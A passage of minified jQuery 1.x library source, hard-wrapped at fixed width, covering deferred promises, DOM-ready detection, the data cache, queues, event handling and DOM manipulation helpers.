a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?
a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?
c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return 
null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var 
g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2]
[2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?
d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when
:function(a){var 
b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?
a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?
e.call(arguments):d,c===i?g.notifyWith(b,c):--
f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new 
Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?
c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return 
f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return 
n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a)
{a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||
(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&
(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.addEventListener?
(d.removeEventListener("DOMContentLoaded",K),a.removeEventListener("load",K)):
(d.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K()
{(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&
(J(),n.ready())}n.ready.promise=function(b)
{if(!I)if(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.docume
ntElement.doScroll)a.setTimeout(n.ready);else 
if(d.addEventListener)d.addEventListener("DOMContentLoaded",K),a.addEventListener("load
",K);else{d.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var 
c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&!function 
f(){if(!n.isReady){try{c.doScroll("left")}catch(b){return 
a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L 
in n(l))break;l.ownFirst="0"===L,l.inlineBlockNeedsLayout=!1,n(function(){var 
a,b,c,e;c=d.getElementsByTagName("body")[0],c&&c.style&&
(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;b
order:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined
"!=typeof b.style.zoom&&
(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inli
neBlockNeedsLayout=a=3===b.offsetWidth,a&&
(c.style.zoom=1)),c.removeChild(e))}),function(){var 
a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b)
{l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+" 
").toLowerCase()],c=+a.nodeType||1;return 
1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b},N=/^(?:\{[\w\W]*\}|\
[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var 
d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c)
{try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?
n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;
}return c}function Q(a){var b;for(b in 
a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function 
R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?
a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?
a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof 
b&&"function"!=typeof b||(e?
j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data=
{}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&
(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?
n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?
b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" 
")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||
(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete 
g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object 
":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return 
a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return 
R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return 
R(a,b,c,!0)},_removeData:function(a,b){return 
S(a,b,!0)}}),n.fn.extend({data:function(a,b){var 
c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&
(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&
(d=g[c].name,0===d.indexOf("data-")&&
(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return 
e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?
this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 
0},removeData:function(a){return this.each(function()
{n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=
(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?
d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b)
{b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function()
{n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&
("fx"===b&&c.unshift("inprogress"),delete 
f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var 
c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once 
memory").add(function()
{n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b)
{var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?
n.queue(this[0],a):void 0===b?this:this.each(function(){var 
c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this
,a)})},dequeue:function(a){return this.each(function()
{n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",
[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){-
-d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g-
-)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return 
h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return 
a;a=!1;var b,c,e;return c=d.getElementsByTagName("body")[0],c&&c.style?
(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;b
order:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined
"!=typeof b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-
sizing:content-box;box-sizing:content-
box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.creat
eElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}
();var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)
("+T+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"],W=function(a,b){return 
a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d)
{var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return 
n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=
(n.cssNumber[b]||"px"!==j&&+i)&&U.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||
[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return 
c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var 
Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c))
{e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||
(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return 
j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?
b.call(a):i?
b(a[0],c):f},Z=/^(?:checkbox|radio)$/i,$=/<([\w:-]+)/,_=/^$|\/(?:java|ecma)script/i,aa=
/^\s+/,ba="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|
figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary
|template|time|video";function ca(a){var 
b=ba.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.create
Element(b.pop());return c}!function(){var 
a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.inne
rHTML="  <link/><table></table><a href='/a'>a</a><input 
type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElements
ByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.htm
l5Clone="<:nav>
</:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!
0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="
<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.app
endChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("c
hecked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode
(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1
,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,"<select 
multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"
<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:
[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","
</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody>
</table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","
</div>"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th
=da.td;function ea(a,b){var c,d,e=0,f="undefined"!=typeof a.getElementsByTagName?
a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?
a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=
(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 
0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=
(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var ga=/<|&#?
\w+;/,ha=/<tbody/i;function ia(a){Z.test(a.type)&&(a.defaultChecked=a.checked)}function 
ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=
[],r=0;o>r;r++)if(g=a[r],g||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?
[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement("div")),j=($.exec(g)||
["",""])
[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];
while(f-
-)i=i.lastChild;if(!l.leadingWhitespace&&aa.test(g)&&q.push(b.createTextNode(aa.exec(g)
[0])),!l.tbody){g="table"!==j||ha.test(g)?"<table>"!==m[1]||ha.test(g)?
0:i:i.firstChild,f=g&&g.childNodes.length;while(f-
-)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge
(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.la
stChild}else 
q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(ea(q,"input"),i
a),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else 
if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),"script"),h&&fa(i),c)
{f=0;while(g=i[f++])_.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var 
b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c 
in a)||(e.setAttribute(c,"t"),l[b]=e.attributes[c].expando===!1);e=null}();var 
ka=/^(?:input|select|textarea)$/i,la=/^key/,ma=/^(?:mouse|pointer|contextmenu|drag|drop
)|click/,na=/^(?:focusinfocus|focusoutblur)$/,oa=/^([^.]*)(?:\.(.+)|)/;function pa()
{return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a)
{}}function sa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&
(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?
(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 
0)),e===!1)e=qa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return 
n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function()
{n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var 
f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&
(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),
(k=r.handle)||(k=r.handle=function(a){return"undefined"==typeof 
n||a&&n.event.triggered===a.type?void 
0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(G)||
[""],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=
(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?
j.delegateType:j.bindType)||o,j=n.event.special[o]||
{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e
&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=
[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?
a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&
(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?
m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:functio
n(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events))
{b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=
(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?
l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.
(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f-
-)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.sele
ctor&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount-
-,l.remove&&l.remove.call(a,g));i&&!m.length&&
(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete 
k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete 
r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=
[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):
[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!na.test(q+n.event.triggered)&&
(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")
<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?
2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.
(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?
[b]:n.makeArray(c,[b]),l=n.event.special[q]||
{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f&&!l.noBubble&&!n.isWindow(e))
{for(j=l.delegateType||q,na.test(j+q)||
(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===
(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b
.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})
[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),g=h&&i[h],g&&g.apply&&M(i)&&
(b.result=g.apply(i,c),b.result===!1&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultP
revented()&&
(!l._default||l._default.apply(p.pop(),c)===!1)&&M(e)&&h&&e[q]&&!n.isWindow(e))
{m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 
0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=
[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||
[],k=n.event.special[a.type]||
{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1)
{h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped())
{a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped
())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=
((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&
(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return 
k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var 
c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&
("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1=
==i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=
[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?
n(e,this).index(i)>-1:n.find(e,this,null,
[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return 
h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a)
{if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||
(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?
this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b-
-)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&
(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?
h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail 
eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" 
"),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" 
"),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?
b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement 
offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b)
{var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&
(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+
(f&&f.scrollLeft||c&&c.scrollLeft||0)-
(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+
(f&&f.scrollTop||c&&c.scrollTop||0)-
(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&
(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?
3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function()
{if(this!==ra()&&this.focus)try{return this.focus(),!1}catch(a)
{}},delegateType:"focusin"},blur:{trigger:function(){return this===ra()&&this.blur?
(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return 
n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 
0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:
{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&
(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new 
n.Event,c,
{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDef
ault()}},n.removeEvent=d.removeEventListener?function(a,b,c)
{a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var 
d="on"+b;a.detachEvent&&("undefined"==typeof a[d]&&
(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?
(a&&a.type?
(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 
0===a.defaultPrevented&&a.returnValue===!1?
pa:qa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this
[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype=
{constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagati
onStopped:qa,preventDefault:function(){var 
a=this.originalEvent;this.isDefaultPrevented=pa,a&&(a.preventDefault?
a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var 
a=this.originalEvent;this.isPropagationStopped=pa,a&&!this.isSimulated&&
(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:fu
nction(){var 
a=this.originalEvent;this.isImmediatePropagationStopped=pa,a&&a.stopImmediatePropagatio
n&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover"
,mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a
,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var 
c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||
(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||
(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void 
n.event.add(this,"click._submit keypress._submit",function(a){var 
b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 
0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a)
{a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a)
{a._submitBubble&&(delete 
a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNod
e,a))},teardown:function(){return n.nodeName(this,"form")?!1:void 
n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function()
{return ka.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||
(n.event.add(this,"propertychange._change",function(a)
{"checked"===a.originalEvent.propertyName&&
(this._justChanged=!0)}),n.event.add(this,"click._change",function(a)
{this._justChanged&&!a.isTrigger&&
(this._justChanged=!1),n.event.simulate("change",this,a)})),!1):void 
n.event.add(this,"beforeactivate._change",function(a){var 
b=a.target;ka.test(b.nodeName)&&!n._data(b,"change")&&
(n.event.add(b,"change._change",function(a)
{!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNod
e,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;return 
this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?
a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return 
n.event.remove(this,"._change"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:"fo
cusin",blur:"focusout"},function(a,b){var c=function(a)
{n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var 
d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,
(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?
n._data(d,b,e):
(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d
){return sa(this,a,b,c,d)},one:function(a,b,c,d){return 
sa(this,a,b,c,d,1)},off:function(a,b,c){var 
d,e;if(a&&a.preventDefault&&a.handleObj)return 
d=a.handleObj,n(a.delegateTarget).off(d.namespace?
d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a)
{for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||
(c=b,b=void 0),c===!1&&(c=qa),this.each(function()
{n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function()
{n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?
n.event.trigger(a,b,c,!0):void 0}});var ta=/ jQuery\d+="(?:null|\d+)"/g,ua=new RegExp("
<(?:"+ba+")[\\s/>]","i"),va=/<(?!area|br|col|embed|hr|img|input|link|meta|param)
(([\w:-]+)[^>]*)\/>/gi,wa=/<script|<style|<link/i,xa=/checked\s*(?:
[^=]|=\s*.checked.)/i,ya=/^true\/(.*)/,za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|-
-)>\s*$/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement("div"));function Ca(a,b){return 
n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?
a.getElementsByTagName("tbody")
[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Da(a){return 
a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Ea(a){var 
b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Fa(a,b)
{if(1===b.nodeType&&n.hasData(a)){var 
c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in 
h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&
(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType)
{if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in 
e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!
==a.text?(Da(b).text=a.text,Ea(b)):"object"===c?(b.parentNode&&
(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&
(b.innerHTML=a.innerHTML)):"input"===c&&Z.test(a.type)?
(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&
(b.value=a.value)):"option"===c?
b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||
(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var 
e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof 
q&&!l.checkClone&&xa.test(q))return a.each(function(e){var f=a.eq(e);r&&
(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o&&
(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d))
{for(i=n.map(ea(k,"script"),Da),h=i.length;o>m;m++)g=k,m!==p&&
(g=n.clone(g,!0,!0),h&&n.merge(i,ea(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.lengt
h-
1].ownerDocument,n.map(i,Ea),m=0;h>m;m++)g=i[m],_.test(g.type||"")&&!n._data(g,"globalE
val")&&n.contains(j,g)&&(g.src?
n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").rep
lace(za,"")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?
n.filter(b,a):a,f=0;null!=
(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode&&
(c&&n.contains(d.ownerDocument,d)&&fa(ea(d,"script")),d.parentNode.removeChild(d));retu
rn a}n.extend({htmlPrefilter:function(a){return a.replace(va,"<$1>
</$2>")},clone:function(a,b,c){var 
d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test("
<"+a.nodeName+">")?f=a.cloneNode(!0):
(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!
(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(
d=ea(f),h=ea(a),g=0;null!=
(e=h[g]);++g)d[g]&&Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=
(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return 
d=ea(f,"script"),d.length>0&&fa(d,!i&&ea(a,"script")),d=h=e=null,f},cleanData:function(
